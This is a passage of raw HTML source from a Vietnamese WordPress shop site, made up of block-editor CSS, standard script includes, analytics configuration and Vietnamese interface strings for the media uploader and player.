!important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-NJKHC427ZW" id="google-tag-manager-js" data-wp-strategy="async" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1768185960" id="woocommerce-google-analytics-integration-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-js-after">
/* <![CDATA[ */
gtag("config", "AW-17107548109", { "groups": "GLA", "send_page_view": false });
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/shortcode.min.js?ver=6.7.4" id="shortcode-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-backbone.min.js?ver=6.7.4" id="wp-backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-models.min.js?ver=6.7.4" id="media-models-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"B\u1ea1n \u0111\u00e3 c\u1ed1 g\u1eafng x\u1ebfp qu\u00e1 nhi\u1ec1u t\u1ec7p v\u00e0o h\u00e0ng \u0111\u1ee3i.","file_exceeds_size_limit":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a cho trang web n\u00e0y.","zero_byte_file":"T\u1ec7p tin n\u00e0y tr\u1ed1ng. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","invalid_filetype":"R\u1ea5t ti\u1ebfc, b\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p t\u1ea3i l\u00ean \u0111\u1ecbnh d\u1ea1ng t\u1ec7p tin n\u00e0y.","not_an_image":"T\u1ec7p tin n\u00e0y kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t h\u00ecnh \u1ea3nh. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","image_memory_exceeded":"\u0110\u00e3 v\u01b0\u1ee3t qu\u00e1 b\u1ed9 nh\u1edb. Vui l\u00f2ng th\u1eed m\u1ed9t t\u1ec7p kh\u00e1c nh\u1ecf h\u01a1n.","image_dimensions_exceeded":"K\u00edch th\u01b0\u1edbc n\u00e0y l\u1edbn h\u01a1n k\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","default_error":"L\u1ed7i khi t\u1ea3i l\u00ean. H\u00e3y th\u1eed l\u1ea1i sau.","missing_upload_url":"L\u1ed7i c\u00e0i \u0111\u1eb7t. H\u00e3y li\u00ean h\u1ec7 v\u1edbi qu\u1ea3n l\u00fd c\u1ee7a m\u00e1y ch\u1ee7.","upload_limit_exceeded":"B\u1ea1n ch\u1ec9 c\u00f3 th\u1ec3 t\u1ea3i l\u00ean 1 t\u1ec7p tin.","http_error":"C\u00f3 ph\u1ea3n h\u1ed3i kh\u00f4ng mong mu\u1ed1n t\u1eeb m\u00e1y ch\u1ee7. C\u00e1c file c\u00f3 th\u1ec3 \u0111\u00e3 \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean th\u00e0nh c\u00f4ng. Ki\u1ec3m tra trong Th\u01b0 vi\u1ec7n ho\u1eb7c t\u1ea3i l\u1ea1i trang.","http_error_image":"M\u00e1y ch\u1ee7 kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh. \u0110i\u1ec1u n\u00e0y c\u00f3 th\u1ec3 x\u1ea3y ra n\u1ebfu m\u00e1y ch\u1ee7 b\u1eadn ho\u1eb7c kh\u00f4ng c\u00f3 \u0111\u1ee7 t\u00e0i nguy\u00ean \u0111\u1ec3 ho\u00e0n th\u00e0nh t\u00e1c v\u1ee5. T\u1ea3i l\u00ean m\u1ed9t h\u00ecnh \u1ea3nh nh\u1ecf h\u01a1n c\u00f3 th\u1ec3 h\u1eefu \u00edch. K\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a \u0111\u01b0\u1ee3c \u0111\u1ec1 xu\u1ea5t l\u00e0 2560 pixel.","upload_failed":"T\u1ea3i l\u00ean kh\u00f4ng th\u00e0nh c\u00f4ng.","big_upload_failed":"Vui l\u00f2ng th\u1eed t\u1ea3i t\u1ec7p n\u00e0y l\u00ean b\u1eb1ng %1$str\u00ecnh t\u1ea3i l\u00ean tr\u00ecnh duy\u1ec7t%2$s.","big_upload_queued":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a trong ch\u01b0\u01a1ng tr\u00ecnh T\u1ea3i l\u00ean b\u1eb1ng tr\u00ecnh duy\u1ec7t c\u1ee7a b\u1ea1n","io_error":"L\u1ed7i IO.","security_error":"L\u1ed7i b\u1ea3o m\u1eadt.","file_cancelled":"T\u1ec7p tin b\u1ecb h\u1ee7y b\u1ecf.","upload_stopped":"T\u1ea3i l\u00ean b\u1ecb d\u1eebng.","dismiss":"T\u1eaft th\u00f4ng b\u00e1o","crunching":"\u0110ang x\u1eed l\u00fd\u2026","deleted":"\u0111\u00e3 b\u1ecb chuy\u1ec3n v\u00e0o Th\u00f9ng r\u00e1c.","error_uploading":"\u201c%s\u201d kh\u00f4ng th\u1ec3 t\u1ea3i l\u00ean.","unsupported_image":"H\u00ecnh \u1ea3nh n\u00e0y kh\u00f4ng th\u1ec3 \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb trong tr\u00ecnh duy\u1ec7t web. \u0110\u1ec3 c\u00f3 k\u1ebft qu\u1ea3 t\u1ed1t nh\u1ea5t, h\u00e3y chuy\u1ec3n n\u00f3 th\u00e0nh JPEG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","noneditable_image":"M\u00e1y ch\u1ee7 web kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh n\u00e0y. Chuy\u1ec3n \u0111\u1ed5i n\u00f3 th\u00e0nh JPEG ho\u1eb7c PNG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","file_url_copied":"URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"536870912b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,json"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"d61a032558"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/wp-plupload.min.js?ver=6.7.4" id="wp-plupload-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ch\u01a1i Audio","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/doppelherz.vn\/wp-json\/","nonce":"7c9c43d8b1","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Notifications":["Th\u00f4ng b\u00e1o"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Th\u00eam t\u1ec7p media","search":"T\u00ecm ki\u1ebfm","select":"Ch\u1ecdn","cancel":"H\u1ee7y","update":"C\u1eadp nh\u1eadt","replace":"Thay th\u1ebf","remove":"X\u00f3a b\u1ecf","back":"Quay l\u1ea1i","selected":"%d \u0111\u01b0\u1ee3c ch\u1ecdn","dragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i v\u1ecb tr\u00ed c\u1ee7a c\u00e1c file \u0111a ph\u01b0\u01a1ng ti\u1ec7n.","uploadFilesTitle":"T\u1ea3i l\u00ean t\u1ec7p m\u1edbi","uploadImagesTitle":"T\u1ea3i \u1ea3nh","mediaLibraryTitle":"Ch\u1ecdn t\u1eeb th\u01b0 vi\u1ec7n Media","insertMediaTitle":"Th\u00eam t\u1ec7p media","createNewGallery":"T\u1ea1o m\u1ed9t th\u01b0 vi\u1ec7n \u1ea3nh m\u1edbi","createNewPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch ch\u01a1i nh\u1ea1c m\u1edbi","createNewVideoPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch video m\u1edbi","returnToLibrary":"\u2190 T\u1edbi th\u01b0 vi\u1ec7n","allMediaItems":"T\u1ea5t c\u1ea3","allDates":"T\u1ea5t c\u1ea3 c\u00e1c ng\u00e0y","noItemsFound":"Kh\u00f4ng c\u00f3 m\u1ee5c n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y.","insertIntoPost":"Ch\u00e8n v\u00e0o b\u00e0i vi\u1ebft","unattached":"Ch\u01b0a \u0111\u01b0\u1ee3c \u0111\u00ednh k\u00e8m","mine":"C\u1ee7a b\u1ea1n","trash":"X\u00f3a","uploadedToThisPost":"\u0110\u00e3 t\u1ea3i l\u00ean v\u00e0o b\u00e0i n\u00e0y","warnDelete":"B\u1ea1n s\u1ebd xo\u00e1 v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\nClick v\u00e0o 'H\u1ee7y b\u1ecf' \u0111\u1ec3 d\u1eebng l\u1ea1i, ho\u1eb7c 'OK' \u0111\u1ec3 xo\u00e1.","warnBulkDelete":"B\u1ea1n s\u1eafp x\u00f3a v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\n 'H\u1ee7y' \u0111\u1ec3 d\u1eebng, 'OK' \u0111\u1ec3 x\u00f3a.","warnBulkTrash":"B\u1ea1n chu\u1ea9n b\u1ecb x\u00f3a c\u00e1c m\u1ee5c n\u00e0y.\n'Cancel' \u0111\u1ec3 d\u1eebng l\u1ea1i, 'OK' \u0111\u1ec3 x\u00f3a.","bulkSelect":"Ch\u1ecdn nhi\u1ec1u","trashSelected":"B\u1ecf v\u00e0o th\u00f9ng r\u00e1c","restoreSelected":"Kh\u00f4i ph\u1ee5c t\u1eeb Th\u00f9ng r\u00e1c","deletePermanently":"X\u00f3a v\u0129nh vi\u1ec5n","errorDeleting":"\u0110\u00e3 x\u1ea3y ra l\u1ed7i khi x\u00f3a file \u0111\u00ednh k\u00e8m","apply":"\u00c1p d\u1ee5ng","filterByDate":"L\u1ecdc theo ng\u00e0y","filterByType":"L\u1ecdc theo lo\u1ea1i","searchLabel":"T\u00ecm t\u1ec7p media","searchMediaLabel":"T\u00ecm t\u1ec7p media","searchMediaPlaceholder":"T\u00ecm c\u00e1c m\u1ee5c media...","mediaFound":"S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y: %d","noMedia":"Kh\u00f4ng t\u00ecm th\u1ea5y t\u1ec7p media n\u00e0o.","noMediaTryNewSearch":"Kh\u00f4ng c\u00f3 media n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y. H\u00e3y th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c.","attachmentDetails":"Chi ti\u1ebft t\u1ec7p \u0111\u00ednh k\u00e8m","insertFromUrlTitle":"Ch\u00e8n t\u1eeb URL","setFeaturedImageTitle":"\u1ea2nh \u0111\u1ea1i di\u1ec7n","setFeaturedImage":"\u0110\u1eb7t \u1ea3nh \u0111\u1ea1i di\u1ec7n","createGalleryTitle":"T\u1ea1o th\u01b0 vi\u1ec7n \u1ea3nh","editGalleryTitle":"S\u1eeda th\u01b0 vi\u1ec7n \u1ea3nh","cancelGalleryTitle":"\u2190 Hu\u1ef7 th\u01b0 vi\u1ec7n \u1ea3nh","insertGallery":"Ch\u00e8n th\u01b0 vi\u1ec7n \u1ea3nh","updateGallery":"C\u1eadp nh\u1eadt th\u01b0 vi\u1ec7n \u1ea3nh","addToGallery":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","addToGalleryTitle":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","reverseOrder":"\u0110\u1ea3o ng\u01b0\u1ee3c th\u1ee9 t\u1ef1","imageDetailsTitle":"Chi ti\u1ebft h\u00ecnh \u1ea3nh","imageReplaceTitle":"Thay th\u1ebf \u1ea3nh","imageDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","editImage":"S\u1eeda \u1ea3nh","chooseImage":"Ch\u1ecdn \u1ea3nh","selectAndCrop":"Ch\u1ecdn v\u00e0 c\u1eaft","skipCropping":"B\u1ecf c\u1eaft","cropImage":"C\u1eaft \u1ea3nh","cropYourImage":"C\u1eaft \u1ea3nh c\u1ee7a b\u1ea1n","cropping":"C\u1eaft&hellip","suggestedDimensions":"K\u00edch th\u01b0\u1edbc \u1ea3nh \u0111\u1ec3 ngh\u1ecb: %1$s x %2$s pixels.","cropError":"Hi\u1ec7n \u0111\u00e3 c\u00f3 m\u1ed9t l\u1ed7i c\u1eaft h\u00ecnh \u1ea3nh c\u1ee7a b\u1ea1n.","audioDetailsTitle":"Chi ti\u1ebft Audio","audioReplaceTitle":"Thay th\u1ebf Audio","audioAddSourceTitle":"Th\u00eam ngu\u1ed3n audio","audioDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoDetailsTitle":"Chi ti\u1ebft video","videoReplaceTitle":"Thay th\u1ebf video","videoAddSourceTitle":"Th\u00eam ngu\u1ed3n video","videoDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoSelectPosterImageTitle":"Ch\u1ecdn h\u00ecnh \u1ea3nh \u00e1p ph\u00edch","videoAddTrackTitle":"Th\u00eam ph\u1ee5 \u0111\u1ec1","playlistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp danh s\u00e1ch b\u00e0i h\u00e1t","createPlaylistTitle":"T\u1ea1o Danh s\u00e1ch Audio","editPlaylistTitle":"S\u1eeda Danh s\u00e1ch Audio","cancelPlaylistTitle":"\u2190 H\u1ee7y Danh s\u00e1ch audio","insertPlaylist":"Ch\u00e8n danh s\u00e1ch audio","updatePlaylist":"C\u1eadp nh\u1eadt danh s\u00e1ch audio","addToPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch audio","addToPlaylistTitle":"Th\u00eam v\u00e0o Danh s\u00e1ch nh\u1ea1c","videoPlaylistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i danh s\u00e1ch video","createVideoPlaylistTitle":"T\u1ea1o danh s\u00e1ch ph\u00e1t video","editVideoPlaylistTitle":"S\u1eeda danh s\u00e1ch Video","cancelVideoPlaylistTitle":"\u2190 